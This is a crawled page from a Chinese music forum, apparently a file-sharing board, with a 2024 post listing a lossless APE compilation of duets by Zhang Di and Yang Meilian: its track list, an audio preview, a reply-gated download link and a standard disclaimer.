

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shuzimusic.com/thread-1679-1-1.html
body_size: 16287
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<title>[APE/427MB] 豪情对唱精品 3 张帝VS杨美莲[无损/网盘] - 资源补档 -  数字音乐论坛 -  Powered by Discuz!</title>
<link href="https://www.shuzimusic.com/thread-1679-1-1.html" rel="canonical" />
<meta name="keywords" content="[APE/427MB] 豪情对唱精品 3 张帝VS杨美莲[无损/网盘]" />
<meta name="description" content="【專輯名稱】:群星 豪情对唱精品 3【專輯歌手】:张帝VS杨美莲【發行日期】:不详【唱片公司】:金桦唱片有限公司制作【專輯語言】:國語【檔案大小】:427MB【存放空 ... [APE/427MB] 豪情对唱精品 3 张帝VS杨美莲[无损/网盘] ,数字音乐论坛" />
<meta name="generator" content="Discuz! X3.5" />
<meta name="author" content="Discuz! Team and Comsenz UI Team" />
<meta name="copyright" content="2001-2026 Discuz! Team." />
<meta name="MSSmartTagsPreventParsing" content="True" />
<meta http-equiv="MSThemeCompatible" content="Yes" />
<base href="https://www.shuzimusic.com/" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_common.css?aGt" /><link rel="stylesheet" type="text/css" href="data/cache/style_2_forum_viewthread.css?aGt" /><!--[if IE]><link rel="stylesheet" type="text/css" href="data/cache/style_2_iefix.css?aGt" /><![endif]--><script type="text/javascript">var STYLEID = '2', STATICURL = 'static/', IMGDIR = 'static/image/common', VERHASH = 'aGt', charset = 'utf-8', discuz_uid = '0', cookiepre = 'Ax4B_2132_', cookiedomain = '', cookiepath = '/', showusercard = '1', attackevasive = '0', disallowfloat = 'newthread', creditnotice = '1|威望|,2|金币|,3|贡献|', defaultstyle = '', REPORTURL = 'aHR0cHM6Ly93d3cuc2h1emltdXNpYy5jb20vdGhyZWFkLTE2NzktMS0xLmh0bWw=', SITEURL = 'https://www.shuzimusic.com/', JSPATH = 'data/cache/', CSSPATH = 'data/cache/style_', DYNAMICURL = '';</script>
<script src="data/cache/common.js?aGt" type="text/javascript"></script>
<meta name="application-name" content="数字音乐论坛" />
<meta name="msapplication-tooltip" content="数字音乐论坛" />
<meta name="msapplication-task" content="name=怀旧金典;action-uri=https://www.shuzimusic.com/forum.php;icon-uri=https://www.shuzimusic.com/static/image/common/bbs.ico" />
<link rel="archives" title="数字音乐论坛" href="https://www.shuzimusic.com/archiver/" />
<script src="data/cache/forum.js?aGt" type="text/javascript"></script>
</head>

<body id="nv_forum" class="pg_viewthread" onkeydown="if(event.keyCode==27) return false;">
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div id="toptb" class="cl">
<div class="wp">
<div class="z"><a href="javascript:;"  onclick="setHomepage('https://38.148.255.14/');">设为首页</a><a href="https://38.148.255.14/"  onclick="addFavorite(this.href, '数字音乐论坛');return false;">收藏本站</a><a href="https://www.shuzimusic.com/forum.php?mod=viewthread&tid=143&extra=page%3D1" target="_blank"  style="color: purple">金币充值</a><a href="javascript:;" id="u179stranlink">繁体中文</a></div>
<div class="y">
<a id="switchblind" href="javascript:;" onClick="toggleBlind(this)" title="开启辅助访问" class="switchblind"></a>
<style type="text/css"> #toptb a#lunar { padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-down1.gif) no-repeat 100% 50%;}
					#toptb a#lunar.a {padding-right: 12px; background: url(./source/plugin/pn_tianqi_rili/template/image/arrow-up1.gif) no-repeat 100% 50%;}#lunar_menu {
				border-color: #9A9A9A;
				margin-top: -1px;
				padding: 10px;
				text-align: left;
				width: 340px;
				height: auto;
				line-height:18px;
				}
				#lunar_menu .cl:after {clear: both; content: "."; display: block; height: 0;visibility: hidden;}
				#lunar_menu hr.l {background: none repeat scroll 0 0 #DADADA; border: medium none; color: #DADADA; height: 1px;}
				#lunar_days a {float: none;}
				#days_info button{height:22px;}
				#days_info {padding:20px 0;margin-top:-20px;}
				.ie6 #days_info {padding:20px 0;margin-top:-30px;}
				</style><div id="sel_info_win" class="fwinmask" style="display: none;"></div><div id="lunar_menu" class="p_pop blk" style="display: none;"><b>现距离2026年春节还有：<font color=#EE0000 id="sj_timeleft"></font></b><iframe width="400" height="100" frameborder="0" scrolling="no" hspace="0" src="https://i.tianqi.com/?c=code&a=getcode&id=35&site=34&icon=1"></iframe><br></div>
						<a id="lunar" class="" onmouseover="showMenu({'ctrlid':'lunar','pos':'34','ctrlclass':'a','duration':2});" href="javascript:;">天气与日历</a><script language="javascript" src="./source/plugin/pn_tianqi_rili/template/js/lunar-sc.js"></script>
					<script type="text/javascript">
					getLunar("1768735858","dshO",+8,Array(true,true,true,true,true,true,true,true));
					TimeLimit(2435341.1183331);
					</script><a href="javascript:;" id="switchwidth" onClick="widthauto(this)" title="切换到宽版" class="switchwidth">切换到宽版</a>
</div>
</div>
</div>

<div id="hd">
<div class="wp">
<div class="hdc cl"><h2><a href="./" title="数字音乐论坛"><img src="https://www.shuzimusic.com/static/image/common/logo.png" alt="数字音乐论坛" class="boardlogo" id="boardlogo" border="0" /></a></h2><script src="data/cache/logging.js?aGt" type="text/javascript"></script>
<form method="post" autocomplete="off" id="lsform" action="member.php?mod=logging&amp;action=login&amp;loginsubmit=yes&amp;infloat=yes&amp;lssubmit=yes" onsubmit="return lsSubmit();">
<div class="fastlg cl">
<span id="return_ls" style="display:none"></span>
<div class="y pns">
<table cellspacing="0" cellpadding="0">
<tr>
<td>
<span class="ftid">
<select name="fastloginfield" id="ls_fastloginfield" width="40">
<option value="username">用户名</option>
<option value="email">Email</option>
</select>
</span>
<script type="text/javascript">simulateSelect('ls_fastloginfield')</script>
</td>
<td><input type="text" name="username" id="ls_username" autocomplete="off" class="px vm" /></td>
<td class="fastlg_l"><label for="ls_cookietime"><input type="checkbox" name="cookietime" id="ls_cookietime" class="pc" value="2592000" />自动登录</label></td>
<td>&nbsp;<a href="javascript:;" onclick="showWindow('login', 'member.php?mod=logging&action=login&viewlostpw=1')">找回密码</a></td>
</tr>
<tr>
<td><label for="ls_password" class="z psw_w">密码</label></td>
<td><input type="password" name="password" id="ls_password" class="px vm" autocomplete="off" /></td>
<td class="fastlg_l"><button type="submit" class="pn vm" style="width: 75px;"><em>登录</em></button></td>
<td>&nbsp;<a href="member.php?mod=register" class="xi2 xw1">立即注册</a></td>
</tr>
</table>
<input type="hidden" name="formhash" value="a02bc454" />
<input type="hidden" name="quickforward" value="yes" />
<input type="hidden" name="handlekey" value="ls" />
</div>
            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
            <div id="test"></div>
            <script>
                var myCaptcha1=_dx.Captcha(document.getElementById("test"), {
                    appKey: "31562977096a2ee5b22a105ad0b135fa",
                    style: "popup",
                    success: function (token) {
                        document.getElementById("dx_verify_token1").value=token;
                        myCaptcha1.hide();
                        lsSubmit();
                    }
                });

                var lsform = document.getElementById('lsform');
                var obj = document.createElement("input");
                obj.name = "dx_verify_token";
                obj.id = "dx_verify_token1";
                obj.type = "hidden";
                lsform.appendChild(obj);

                var button = document.forms[0].getElementsByTagName('button')[0];
                if (button.addEventListener) {   
                    button.addEventListener("click", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){
                            e.preventDefault();
                            e.stopPropagation();

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }, false); 
                } else if (button.attachEvent) {
                    button.attachEvent("onclick", function(e){
                        if(document.getElementById("ls_username").value!='' && document.getElementById("ls_password").value!=''){

                            myCaptcha1.reload();
                            myCaptcha1.show();
                        }
                    }); 
                }
            </script></div>
</form>
</div>

<div id="nv">
<a href="javascript:;" id="qmenu" onMouseOver="delayShow(this, function () {showMenu({'ctrlid':'qmenu','pos':'34!','ctrlclass':'a','duration':2});showForummenu(16);})">快捷导航</a>
<ul><li id="mn_Ned7a" ><a href="https://www.123pan.com/s/ociA-33uph.html" hidefocus="true" target="_blank"  >App下载</a></li><li class="a" id="mn_forum" ><a href="forum.php" hidefocus="true" title="BBS"  >怀旧金典<span>BBS</span></a></li><li id="mn_forum_10" ><a href="forum.php?mod=guide" hidefocus="true" title="Guide"  >导读<span>Guide</span></a></li><li id="mn_N1c0a" ><a href="http://zuoye.free.fr/index.php" hidefocus="true" target="_blank"  >试听上传</a></li></ul>
</div>
<div id="mu" class="cl">
</div><div id="scbar" class="scbar_narrow cl">
<form id="scbar_form" method="post" autocomplete="off" onsubmit="searchFocus($('scbar_txt'))" action="search.php?searchsubmit=yes" target="_blank">
<input type="hidden" name="mod" id="scbar_mod" value="search" />
<input type="hidden" name="formhash" value="a02bc454" />
<input type="hidden" name="srchtype" value="title" />
<input type="hidden" name="srhfid" value="16" />
<input type="hidden" name="srhlocality" value="forum::viewthread" />
<table cellspacing="0" cellpadding="0">
<tr>
<td class="scbar_icon_td"></td>
<td class="scbar_txt_td"><input type="text" name="srchtxt" id="scbar_txt" value="请输入搜索内容" autocomplete="off" x-webkit-speech speech /></td>
<td class="scbar_type_td"><a href="javascript:;" id="scbar_type" class="xg1 showmenu" onclick="showMenu(this.id)" hidefocus="true">搜索</a></td>
<td class="scbar_btn_td"><button type="submit" name="searchsubmit" id="scbar_btn" sc="1" class="pn pnc" value="true"><strong class="xi2">搜索</strong></button></td>
<td class="scbar_hot_td">
<div id="scbar_hot">
<strong class="xw1">热搜: </strong>

<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E8%B0%B7%E4%B8%80&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李谷一</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%94%B7&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张蔷</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B5%B5%E8%8E%89&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">赵莉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E8%A1%8C&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张行</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%88%98%E6%96%87%E6%AD%A3&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">刘文正</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BC%A0%E5%9B%BD%E8%8D%A3&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">张国荣</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%82%93%E4%B8%BD%E5%90%9B&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">邓丽君</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BE%99%E9%A3%98%E9%A3%98&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">龙飘飘</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%91%A8%E6%9D%B0%E4%BC%A6&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">周杰伦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%BD%90%E7%A7%A6&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">齐秦</a>



<a href="search.php?mod=forum&amp;srchtxt=%E9%99%88%E7%99%BE%E5%BC%BA&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">陈百强</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%A7%A3%E6%99%93%E4%B8%9C&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">解晓东</a>



<a href="search.php?mod=forum&amp;srchtxt=%E7%BD%97%E6%96%87&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">罗文</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%BE%90%E5%B0%8F%E5%87%A4&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">徐小凤</a>



<a href="search.php?mod=forum&amp;srchtxt=%E8%B4%B9%E7%8E%89%E6%B8%85&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">费玉清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9D%8E%E7%8E%B2%E7%8E%89&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">李玲玉</a>



<a href="search.php?mod=forum&amp;srchtxt=%E6%9C%B1%E9%80%A2%E5%8D%9A&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">朱逢博</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%90%B4%E6%B6%A4%E6%B8%85&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">吴涤清</a>



<a href="search.php?mod=forum&amp;srchtxt=%E5%B4%94%E5%81%A5&amp;formhash=a02bc454&amp;searchsubmit=true&amp;source=hotsearch" target="_blank" class="xi2" sc="1">崔健</a>

</div>
</td>
</tr>
</table>
</form>
</div>
<ul id="scbar_type_menu" class="p_pop" style="display: none;"><li><a href="javascript:;" rel="curforum" fid="16" >本版</a></li><li><a href="javascript:;" rel="forum" class="curtype">帖子</a></li></ul>
<script type="text/javascript">
initSearchmenu('scbar', '');
</script>
</div>
</div>



            <script src="https://cdn.dingxiang-inc.com/ctu-group/captcha-ui/index.js" crossOrigin="anonymous"></script>
<div id="wp" class="wp"><script type="text/javascript">var fid = parseInt('16'), tid = parseInt('1679');</script>

<script src="data/cache/forum_viewthread.js?aGt" type="text/javascript"></script>
<script type="text/javascript">zoomstatus = parseInt(1);var imagemaxwidth = '600';var aimgcount = new Array();</script>

<style id="diy_style" type="text/css"></style>
<!--[diy=diynavtop]--><div id="diynavtop" class="area"></div><!--[/diy]-->
<div id="pt" class="bm cl">
<div class="z">
<a href="./" class="nvhm" title="首页">数字音乐论坛</a><em>&raquo;</em><a href="forum.php">怀旧金典</a> <em>&rsaquo;</em> <a href="forum.php?gid=15">数字原创区（Vip专享）</a> <em>&rsaquo;</em> <a href="forum-16-1.html">资源补档</a> <em>&rsaquo;</em> <a href="thread-1679-1-1.html">[APE/427MB] 豪情对唱精品 3 张帝VS杨美莲[无损/网盘] ...</a>
</div>
</div>

<style id="diy_style" type="text/css"></style>
<div class="wp">
<!--[diy=diy1]--><div id="diy1" class="area"></div><!--[/diy]-->
</div>

<div id="ct" class="wp cl">
<div id="pgt" class="pgs mbm cl ">
<div class="pgt"><div class="pg"><strong>1</strong><a href="forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page=2">2</a><label><input type="text" name="custompage" class="px" size="2" title="输入页码，按回车快速跳转" value="1" onkeydown="if(event.keyCode==13) {window.location='forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page='+this.value;; doane(event);}" /><span title="共 2 页"> / 2 页</span></label><a href="forum.php?mod=viewthread&tid=1679&extra=page%3D1&amp;page=2" class="nxt">下一页</a></div></div>
<span class="y pgb"><a href="forum-16-1.html">返回列表</a></span>
<a id="newspecial" onmouseover="$('newspecial').id = 'newspecialtmp';this.id = 'newspecial';showMenu({'ctrlid':this.id})" onclick="showWindow('newthread', 'forum.php?mod=post&action=newthread&fid=16')" href="javascript:;" title="发新帖" class="pgsbtn showmenu">发新帖</a></div>



<div id="postlist" class="pl bm">
<table cellspacing="0" cellpadding="0">
<tr>
<td class="pls ptn pbn">
<div class="hm ptn">
<span class="xg1">查看:</span> <span class="xi1">2785</span><span class="pipe">|</span><span class="xg1">回复:</span> <span class="xi1">14</span>
</div>
</td>
<td class="plc ptm pbn vwthd">
<h1 class="ts">
[光碟]
<span id="thread_subject">[APE/427MB] 豪情对唱精品 3 张帝VS杨美莲[无损/网盘]</span>
</h1>
<span class="xg1">
<a href="thread-1679-1-1.html" onclick="return copyThreadUrl(this, '数字音乐论坛')" >[复制链接]</a>
</span>
</td>
</tr>
</table>


<table cellspacing="0" cellpadding="0" class="ad">
<tr>
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table><div id="post_8896" ><table id="pid8896" class="plhin" summary="pid8896" cellspacing="0" cellpadding="0">
<tr>
<a name="newpost"></a> <td class="pls" rowspan="2">
<div id="favatar8896" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-321.html" target="_blank" class="xw1">飞鸟</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8896" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8896_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-321.html" target="_blank" class="xi2">飞鸟</a></strong>
<em>当前在线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=321&do=profile" target="_blank" class="xi2">44637</a></dd>
</dl><dt>威望</dt><dd>620 </dd>
<dt>金币</dt><dd>42768 </dd>
<dt>贡献</dt><dd>284 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=321&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8896')"><a href="space-uid-321.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=321&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8896" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="22.2576" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>46.37%</span>
</p>
<div id="plgup8896_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">金牌会员</span><br />当前积分为 <span style="color:red;">44637</span>, 升到下一级还需要 5363 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=321&do=thread&type=thread&view=me&from=space" class="xi2">336</a></p>主题</th><th><p><a href="home.php?mod=space&uid=321&do=thread&type=reply&view=me&from=space" class="xi2">9</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=321&do=profile" class="xi2"><span title="42768">4万</span></a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=14" target="_blank">金牌会员</a></em></p>


<p><span id="g_up8896" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star3 fic4 fc-l" title="Rank: 6"></i><i class="fico-star2 fic4 fc-l" title="Rank: 6"></i></span></p>
<div id="g_up8896_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">金牌会员, 积分 44637, 距离下一级还需 5363 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8896" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8896_menu'});"><span class="pbr2" style="width:46%;"></span></span></p>
<div id="g_up8896_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">金牌会员, 积分 44637, 距离下一级还需 5363 积分</div></div>

<dl class="pil cl">
</dl>
<p class="md_ctrl"><a href="home.php?mod=medal"><img id="md_8896_2" src="static/image/common/medal2.gif" alt="活跃会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_2_menu', 'pos':'12!'})" /><img id="md_8896_3" src="static/image/common/medal3.gif" alt="热心会员" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_3_menu', 'pos':'12!'})" /><img id="md_8896_7" src="static/image/common/medal7.gif" alt="突出贡献" title="" onmouseover="showMenu({'ctrlid':this.id, 'menuid':'md_7_menu', 'pos':'12!'})" /></a></p>
<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_321&amp;touid=321&amp;pmid=0&amp;daterange=2&amp;pid=8896&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8896" src="static/image/common/online_member.gif" />
<em id="authorposton8896">发表于 2024-6-24 21:17:45</em>
<span class="pipe">|</span>
<a href="thread-1679-1-1.html" rel="nofollow">显示全部楼层</a>
<span class="pipe show">|</span><a href="javascript:;" onclick="readmode($('thread_subject').innerHTML, 8896);" class="show">阅读模式</a>
</div>
</div>
</div><div class="pct"><style type="text/css">.pcb{margin-right:0}</style><div class="pcb">
 
<div class="t_fsz"><table cellspacing="0" cellpadding="0"><tr><td class="t_f" id="postmessage_8896">
<script type="text/javascript">replyreload += ',' + 8896;</script>
<ignore_js_op>

<img src="data/attachment/forum/202406/24/211542rkbwdcq0w0o8o0i0.jpg" alt="File0556.jpg" title="File0556.jpg" />

</ignore_js_op>

<ignore_js_op>

<img src="data/attachment/forum/202406/24/211543rs4smpmj4mvbwl4w.jpg" alt="File0559.jpg" title="File0559.jpg" />

</ignore_js_op>
<br />
<br />
<br />
【專輯名稱】:群星 豪情对唱精品 3<br />
【專輯歌手】:张帝VS杨美莲<br />
【發行日期】:不详<br />
【唱片公司】:金桦唱片有限公司制作<br />
【專輯語言】:國語<br />
【檔案大小】:427MB<br />
【存放空間】:网盘 <br />
【专辑封面】:全<br />
【网站支持】:数字音乐论坛<br />
【论坛网址】:<a href="http://www.shuzimusic.com" target="_blank">www.shuzimusic.com</a><br />
【下载说明】:本专辑只供数坛数友试听，严禁转载到他站。<br />
【專輯曲目】: <br />
<br />
01.山南山北走一回<br />
02.第二春<br />
03.红花襟上插<br />
<font color="#ff0000">04.两相依</font><br />
05.凤阳花鼓<br />
06.往事只能回味<br />
07.水长流<br />
08.春雷<br />
09.我在你左右<br />
10.只要为你活一天<br />
11.相见不如怀念<br />
12.为什么不爱我<br />
13.南屏晚钟<br />
14.告诉你爱的时候<br />
15.加多一点点<br />
16.是谁抢走我的爱人<br />
17.绿岛小夜曲<br />
18.我有一段情<br />
19.心声泪痕<br />
20.我需要安慰<br />
<br />
<ignore_js_op><div id="mp3_tLM" class="media"><div id="mp3_tLM_container" class="media_container"></div><div id="mp3_tLM_tips" class="media_tips"><a href="https://www.kumeiwp.com/wj/219327/2024/06/24/4fbe1df4b8f91bd764a929173973c4f8.mp3" target="_blank">如果无法播放，请点击此处在新窗口打开</a></div></div><script type="text/javascript">detectPlayer("mp3_tLM", "mp3", "https://www.kumeiwp.com/wj/219327/2024/06/24/4fbe1df4b8f91bd764a929173973c4f8.mp3", "400", "66");</script></ignore_js_op><br />
<br />
<div class="locked">游客，如果您要查看本帖隐藏内容请<a href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679" onclick="showWindow('reply', this.href)">回复</a></div><br />
<br />
【免責聲明】：<br />
1. 僅供網路測試無任何販售行為及獲得任何利益！<br />
2. 請于下載完後24小時以內將檔案刪除，支持正版！<br />
3. 本檔案的提供純為試聽用途，請勿作商業上之用途！<br />
4. 本人呼籲會員們不要將本站資源用于營利和/或非法目的 !<br />
5. 本人亦不承擔會員將本站資源用于營利和/或非法目的之任何後果和/或法律責任 !<br />
6. 下載鏈接僅供寬帶測試研究用途/請下載後在24小時內刪除/請勿用于商業目的 !<br />
<br />
</td></tr></table>
<div class="ptg mbm mtn">
<a title="张帝" href="misc.php?mod=tag&amp;id=358" target="_blank">张帝</a>, <a title="杨美莲" href="misc.php?mod=tag&amp;id=481" target="_blank">杨美莲</a></div>

</div>
<div id="comment_8896" class="cm">
</div>

<div id="post_rate_div_8896"></div>
</div>
</div>

</td></tr>
<tr><td class="plc plm">
<div class="mtw mbw">
<h3 class="pbm mbm bbda">相关帖子</h3>
<ul class="xl xl2 cl"><li>&#8226; <a href="thread-1282-1-1.html" title="张帝《机智歌王 搞笑现场》2CD - WAV - 0.98GB" target="_blank">张帝《机智歌王 搞笑现场》2CD - WAV - 0.98GB</a></li>
<li>&#8226; <a href="thread-1283-1-1.html" title="张帝《明星金曲》-WAV-665MB" target="_blank">张帝《明星金曲》-WAV-665MB</a></li>
<li>&#8226; <a href="thread-3357-1-1.html" title="群星.1987 - 梦之歌【瑞华】【FLAC分轨】" target="_blank">群星.1987 - 梦之歌【瑞华】【FLAC分轨】</a></li>
</ul>
</div>
</td>
</tr>
<tr id="_postposition8896"></tr>
<tr>
<td class="pls"></td>
<td class="plc" style="overflow:visible;">
<div class="po hin">
<div class="pob cl">
<em>
<a class="fastre" href="forum.php?mod=post&amp;action=reply&amp;fid=16&amp;tid=1679&amp;reppost=8896&amp;extra=page%3D1&amp;page=1" onclick="showWindow('reply', this.href)">回复</a>
</em>

<p>
<a href="javascript:;" onclick="showWindow('miscreport8896', 'misc.php?mod=report&rtype=post&rid=8896&tid=1679&fid=16', 'get', -1);return false;">举报</a>
</p>

</div>
</div>
</td>
</tr>
<tr class="ad">
<td class="pls">
</td>
<td class="plc">
</td>
</tr>
</table>
<script type="text/javascript" reload="1">
aimgcount[8896] = ['2270','2271'];
attachimggroup(8896);
attachimgshow(8896);
var aimgfid = 0;
</script>
</div><div id="post_8903" ><table id="pid8903" class="plhin" summary="pid8903" cellspacing="0" cellpadding="0">
<tr>
 <td class="pls" rowspan="2">
<div id="favatar8903" class="pls cl favatar">
<div class="pi">
<div class="authi"><a href="space-uid-113.html" target="_blank" class="xw1">lhyhmk</a>
</div>
</div>
<div class="p_pop blk bui card_gender_0" id="userinfo8903" style="display: none; margin-top: -11px;">
<div class="m z">
<div id="userinfo8903_ma"></div>
</div>
<div class="i y">
<div>
<strong><a href="space-uid-113.html" target="_blank" class="xi2">lhyhmk</a></strong>
<em>当前离线</em>
</div><dl class="cl">
<dt>积分</dt><dd><a href="home.php?mod=space&uid=113&do=profile" target="_blank" class="xi2">341</a></dd>
</dl><dt>威望</dt><dd>0 </dd>
<dt>金币</dt><dd>157 </dd>
<dt>贡献</dt><dd>0 </dd>
<div class="imicn">
<a href="home.php?mod=space&amp;uid=113&amp;do=profile" target="_blank" title="查看详细资料"><img src="static/image/common/userinfo.gif" alt="查看详细资料" /></a>
</div>
<div id="avatarfeed"><span id="threadsortswait"></span></div>
</div>
</div>
<div>
<div class="avatar" onmouseover="showauthor(this, 'userinfo8903')"><a href="space-uid-113.html" class="avtm" target="_blank"><img src="https://www.shuzimusic.com/uc_server/avatar.php?uid=113&size=middle" class="user_avatar"></a></div>
</div>

<p id="plgup8903" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});">
<span style="float:left;">升级&nbsp;</span>
<span style="padding-top:4px;float:left;"><img width="2" height="12" src="source/plugin/plbeautify/images/expl.gif"><img width="1.6368" height="12" src="source/plugin/plbeautify/images/expc.gif"><img width="6" height="12" src="source/plugin/plbeautify/images/expr.gif"></span>&nbsp;<span>3.41%</span>
</p>
<div id="plgup8903_menu" class="tip tip_4" style="position: absolute; z-index: 301; left: 215px; top: 771px; display: none; ">
<div class="tip_horn"></div>
<div class="tip_c">当前用户组为 <span style="color:red;">新手上路</span><br />当前积分为 <span style="color:red;">341</span>, 升到下一级还需要 9659 点。</div>
</div>
<div class="tns xg2"><table cellspacing="0" cellpadding="0"><th><p><a href="home.php?mod=space&uid=113&do=thread&type=thread&view=me&from=space" class="xi2">0</a></p>主题</th><th><p><a href="home.php?mod=space&uid=113&do=thread&type=reply&view=me&from=space" class="xi2">184</a></p>回帖</th><td><p><a href="home.php?mod=space&uid=113&do=profile" class="xi2">157</a></p>金币</td></table></div>

<p><em><a href="home.php?mod=spacecp&amp;ac=usergroup&amp;gid=10" target="_blank">新手上路</a></em></p>


<p><span id="g_up8903" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!'});"><i class="fico-star1 fic4 fc-l" title="Rank: 1"></i></span></p>
<div id="g_up8903_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 341, 距离下一级还需 9659 积分</div></div>


<p><span class="pbg2"  id="upgradeprogress_8903" onmouseover="showMenu({'ctrlid':this.id, 'pos':'12!', 'menuid':'g_up8903_menu'});"><span class="pbr2" style="width:3%;"></span></span></p>
<div id="g_up8903_menu" class="tip tip_4" style="display: none;"><div class="tip_horn"></div><div class="tip_c">新手上路, 积分 341, 距离下一级还需 9659 积分</div></div>

<dl class="pil cl">
</dl>

<dl class="pil cl"></dl><ul class="xl xl2 o cl">
<li class="pm2"><a href="home.php?mod=spacecp&amp;ac=pm&amp;op=showmsg&amp;handlekey=showmsg_113&amp;touid=113&amp;pmid=0&amp;daterange=2&amp;pid=8903&amp;tid=1679" onclick="showWindow('sendpm', this.href);" title="发消息" class="xi2">发消息</a></li>
</ul>
</div>
</td>
<td class="plc">
<div class="pi">
<div class="pti">
<div class="pdbt">
</div>
<div class="authi">
<img class="authicn vm" id="authicon8903" src="static/image/common/online_member.gif" />
<em id="authorposton8903">发表于 2024-6-24 22:57:59</em>
<span class="pipe">|</span>
